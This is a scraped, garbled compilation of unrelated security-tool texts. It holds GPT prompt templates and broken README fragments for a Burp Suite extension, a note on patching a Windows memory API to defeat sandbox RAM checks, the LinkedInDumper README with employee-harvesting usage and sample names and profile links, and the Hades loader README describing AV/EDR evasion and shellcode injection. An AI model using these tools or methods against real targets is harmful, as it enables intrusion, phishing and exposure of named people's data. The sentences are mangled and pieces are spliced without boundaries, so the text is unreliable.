Analyse the request and response data for potential security vulnerabilities related to the biometric authentication process:

Web Application URL: {URL}
Biometric Authentication Request Headers: {REQUEST_HEADERS}
Biometric Authentication Response Headers: {RESPONSE_HEADERS}
Biometric Authentication Request Body: {REQUEST_BODY}
Biometric Authentication Response Body: {RESPONSE_BODY}

Identify any potential vulnerabilities related to the biometric authentication process in the request and response data and report them.
Analysing the request and response data exchanged between serverless functions for potential security vulnerabilities:
Analyse the request and response data exchanged between serverless functions for potential security vulnerabilities:

Serverless Function A URL: {URL}
Serverless Function B URL: {URL}
Serverless Function A Request Headers: {REQUEST_HEADERS}
Serverless Function B Response Headers: {RESPONSE_HEADERS}
Serverless Function A Request Body: {REQUEST_BODY}
Serverless Function B Response Body: {RESPONSE_BODY}

Identify any potential vulnerabilities in the data exchanged between the two serverless functions and report them.
Analysing the request and response data for potential security vulnerabilities specific to a Single-Page Application (SPA) framework:
Analyse the request and response data for potential security vulnerabilities specific to the {SPA_FRAMEWORK_NAME} SPA framework:

Web Application URL: {URL}
SPA Framework Name: {SPA_FRAMEWORK_NAME}
Request Headers: {REQUEST_HEADERS}
Response Headers: {RESPONSE_HEADERS}
Request Body: {REQUEST_BODY}
Response Body: {RESPONSE_BODY}

Identify any potential vulnerabilities related to the {SPA_FRAMEWORK_NAME} SPA framework in the request and response data and report them.
Settings panel that allows users to set the maxTokens limit for requests, thereby limiting the request size.AI model, allowing users to run and interact with the model on their local machines, potentially improving response times and data privacy.maxTokens value for each model to transmit the maximum allowable data and obtain the most extensive GPT response possible.Burp Suite restarts.GPT responses into the Vulnerability model for improved reporting.The extension is currently under development and we welcome feedback, comments, and contributions to make it even better.
If this extension has saved you time and hassle during a security assessment, consider showing some love by sponsoring a cup of coffee
for the developer. It's the fuel that powers development, after all. Just hit that shiny Sponsor button at the top of the page or click here to contribute and keep the caffeine flowing.Did you find a bug? Well, don't just let it crawl around! Let's squash it together like a couple of bug whisperers!
Please report any issues on the GitHub issues tracker. Together, we'll make this extension as reliable as a cockroach surviving a nuclear apocalypse!
Looking to make a splash with your mad coding skills?
Awesome! Contributions are welcome and greatly appreciated. Please submit all PRs on the GitHub pull requests tracker. Together we can make this extension even more amazing!
See LICENSE.
Sandboxes are commonly used to analyze malware. They provide a temporary, isolated, and secure environment in which to observe whether a suspicious file exhibits any malicious behavior. However, malware developers have also developed methods to evade sandboxes and analysis environments. One such method is to perform checks to determine whether the machine the malware is being executed on is being operated by a real user. One such check is the RAM size. If the RAM size is unrealistically small (e.g., 1GB), it may indicate that the machine is a sandbox. If the malware detects a sandbox, it will not execute its true malicious behavior and may appear to be a benign file
The GetPhysicallyInstalledSystemMemory API retrieves the amount of RAM that is physically installed on the computer from the SMBIOS firmware tables. It takes a PULONGLONG parameter and returns TRUE if the function succeeds, setting the TotalMemoryInKilobytes to a nonzero value. If the function fails, it returns FALSE.
The amount of physical memory retrieved by the GetPhysicallyInstalledSystemMemory function must be equal to or greater than the amount reported by the GlobalMemoryStatusEx function; if it is less, the SMBIOS data is malformed and the function fails with ERROR_INVALID_DATA, Malformed SMBIOS data may indicate a problem with the user's computer .
The register rcx holds the parameter TotalMemoryInKilobytes. To overwrite the jump address of GetPhysicallyInstalledSystemMemory, I use the following opcodes: mov qword ptr ss:[rcx],4193B840. This moves the value 4193B840 (or 1.1 TB) to rcx. Then, the ret instruction is used to pop the return address off the stack and jump to it, Therefore, whenever GetPhysicallyInstalledSystemMemory is called, it will set rcx to the custom value."

Python 3 script to dump company employees from LinkedIn API
LinkedInDumper is a Python 3 script that dumps employee data from the LinkedIn social networking platform.
The results contain firstname, lastname, position (title), location and a user's profile link. Only 2 API calls are required to retrieve all employees if the company does not have more than 10 employees. Otherwise, we have to paginate through the API results. With the --email-format CLI flag one can define a Python string format to auto generate email addresses based on the retrieved first and last name.
LinkedInDumper talks with the unofficial LinkedIn Voyager API, which requires authentication. Therefore, you must have a valid LinkedIn user account. To keep it simple, LinkedInDumper just expects a cookie value provided by you. Doing it this way, even 2FA protected accounts are supported. Furthermore, you are tasked to provide a LinkedIn company URL to dump employees from.
li_at session cookie value e.g. via developer toolsli_at or temporarily during runtime via the CLI flag --cookie
usage: linkedindumper.py [-h] --url <linkedin-url> [--cookie <cookie>] [--quiet] [--include-private-profiles] [--email-format EMAIL_FORMAT]

options:
  -h, --help            show this help message and exit
  --url <linkedin-url>  A LinkedIn company url - https://www.linkedin.com/company/<company>
  --cookie <cookie>     LinkedIn 'li_at' session cookie
  --quiet               Show employee results only
  --include-private-profiles
                        Show private accounts too
  --email-format        Python string format for emails; for example:
                         [1] john.doe@example.com > '{0}.{1}@example.com'
                         [2] j.doe@example.com > '{0[0]}.{1}@example.com'
                         [3] jdoe@example.com > '{0[0]}{1}@example.com'
                         [4] doe@example.com > '{1}@example.com'
                         [5] john@example.com    > '{0}@example.com'
                         [6] jd@example.com > '{0[0]}{1[0]}@example.com'
docker run --rm l4rm4nd/linkedindumper:latest --url 'https://www.linkedin.com/company/apple' --cookie <cookie> --email-format '{0}.{1}@apple.de'
# install dependencies
pip install -r requirements.txt

python3 linkedindumper.py --url 'https://www.linkedin.com/company/apple' --cookie <cookie> --email-format '{0}.{1}@apple.de'
The script will return employee data as semi-colon separated values (like CSV):
 ██▓     ██▓ ███▄    █  ██ ▄█▀▓█████ ▓█████▄  ██▓ ███▄    █ ▓█████▄  █    ██  ███▄ ▄███▓ ██▓███  ▓█████  ██▀███
▓██▒    ▓██▒ ██ ▀█   █  ██▄█▒ ▓█   ▀ ▒██▀ ██▌▓██▒ ██ ▀█   █ ▒██▀ ██▌ ██  ▓██▒▓██▒▀█&   #9600; ██▒▓██░  ██▒▓█   ▀ ▓██ ▒ ██▒
▒██░    ▒██▒▓██  ▀█ ██▒▓███▄░ ▒███   ░██   █▌▒██▒▓██  ▀█ ██▒░██   █▌▓██  ▒██░▓██    ▓██░▓██░ ██▓▒▒███   ▓██ ░▄█ ▒
▒██░    ░██░▓██▒  ▐▌██▒▓██ █▄ ▒▓█  ▄ ░▓█▄   ▌&#   9617;██░▓██▒  ▐▌██▒░▓█▄   ▌▓▓█  ░██░▒██    ▒██ ▒██▄█▓▒ ▒▒▓█  ▄ ▒██▀▀█▄
░██████▒░██░▒██░   ▓██░▒██▒ █▄░▒████▒░▒████▓ ░██░▒██░   ▓██░░▒████▓ ▒▒█████▓ ▒██▒   ░██▒▒██▒ ░  ░░▒████&   #9618;░██▓ ▒██▒
░ ▒░▓  ░░▓  ░ ▒░   ▒ ▒ ▒ ▒▒ ▓▒░░ ▒░ ░ ▒▒▓  ▒ ░▓  ░ ▒░   ▒ ▒  ▒▒▓  ▒ ░▒▓▒ ▒ ▒ ░ ▒░   ░  ░▒▓▒░ ░  ░░░ ▒░ ░░ ▒▓ ░▒▓░
░ ░ ▒  ░ ▒ ░░ ░░   ░ ▒░░ ░▒ ▒░ ░ ░  ░ ░ ▒  ▒  ▒ ░░ ░░   ░ ▒░ ░ ▒  ▒ ░░▒░ ░ ░ ░  ░      ░░▒ ░      ░ ░  ░  ░▒    ░ ▒░
  ░ ░    ▒ ░   ░   ░ ░ ░ ░░ ░    ░    ░ ░  ░  ▒ ░   ░   ░ ░  ░ ░  ░  ░░░ ░ ░ ░      ░   ░░          ░     ░░   ░
    ░  ░ ░           ░ ░  ░      ░  ░   ░     ░           ░    ░       ░            ░               ░  ░   ░
                                      ░                      ░                                         ░ by LRVT

[i] Company Name: apple
[i] Company X-ID: 162479
[i] LN Employees: 1000 employees found
[i] Dumping Date: 17/10/2022 13:55:06
[i] Email Format: {0}.{1}@apple.de
Firstname;Lastname;Email;Position;Gender;Location;Profile
Katrin;Honauer;katrin.honauer@apple.com;Software Engineer at Apple;N/A;Heidelberg;https://www.linkedin.com/in/katrin-honauer
Raymond;Chen;raymond.chen@apple.com;Recruiting at Apple;N/A;Austin, Texas Metropolitan Area;https://www.linkedin.com/in/raytherecruiter

[i] Successfully crawled 2 unique apple employee(s). Hurray ^_-
LinkedIn will allow only the first 1,000 search results to be returned when harvesting contact information. You may also need a LinkedIn premium account when you reached the maximum allowed queries for visiting profiles with your freemium LinkedIn account.
Furthermore, not all employee profiles are public. The results vary depending on your used LinkedIn account and whether you are befriended with some employees of the company to crawl or not. Therefore, it is sometimes not possible to retrieve the firstname, lastname and profile url of some employee accounts. The script will not display such profiles, as they contain default values such as "LinkedIn" as firstname and "Member" in the lastname. If you want to include such private profiles, please use the CLI flag --include-private-profiles. Although some accounts may be private, we can obtain the position (title) as well as the location of such accounts. Only firstname, lastname and profile URL are hidden for private LinkedIn accounts.
Finally, LinkedIn users are free to name their profile. An account name can therefore consist of various things such as saluations, abbreviations, emojis, middle names etc. I tried my best to remove some nonsense. However, this is not a complete solution to the general problem. Note that we are not using the official LinkedIn API. This script gathers information from the "unofficial" Voyager API.
Hades is a proof of concept loader that combines several evasion technques with the aim of bypassing the defensive mechanisms commonly used by modern AV/EDRs.
The easiest way, is probably building the project on Linux using make.
git clone https://github.com/f1zm0/hades && cd hades
make
Then you can bring the executable to a x64 Windows host and run it with .\hades.exe [options].
PS > .\hades.exe -h

  '||'  '||'     |     '||''|.   '||''''|   .|'''.|
   ||    ||     |||     ||   ||   ||  .     ||..  '
   ||''''||    |  ||    ||    ||  ||''|      ''|||.
   ||    ||   .''''|.   ||    ||  ||       .     '||
  .||.  .||. .|.  .||. .||...|'  .||.....| |'....|'

          version: dev [11/01/23] :: @f1zm0

Usage:
  hades -f <filepath> [-t selfthread|remotethread|queueuserapc]

Options:
  -f, --file <str>        shellcode file path (.bin)
  -t, --technique <str>   injection technique [selfthread, remotethread, queueuserapc]
Inject shellcode that spawms calc.exe with queueuserapc technique:
.\hades.exe -f calc.bin -t queueuserapc
User-mode hooking bypass with syscall RVA sorting (NtQueueApcThread hooked with frida-trace and custom handler)
Instrumentation callback bypass with indirect syscalls (injected DLL is from syscall-detect by jackullrich)
In the latest release, direct syscall capabilities have been replaced by indirect syscalls provided by acheron. If for some reason you want to use the previous version of the loader that used direct syscalls, you need to explicitly pass the direct_syscalls tag to the compiler, which will figure out what files needs to be included and excluded from the build.
GOOS=windows GOARCH=amd64 go build -ldflags "-s -w" -tags='direct_syscalls' -o dist/hades_directsys.exe cmd/hades/main.go
Warning
This project has been created for educational purposes only, to experiment with malware dev in Go, and learn more about the unsafe package and the weird Go Assembly syntax. Don't use it to on systems you don't own. The developer of this project is not responsible for any damage caused by the improper use of this tool.
Shoutout to the following people that shared their knowledge and code that inspired this tool:
This project is licensed under the GPLv3 License - see the LICENSE file for details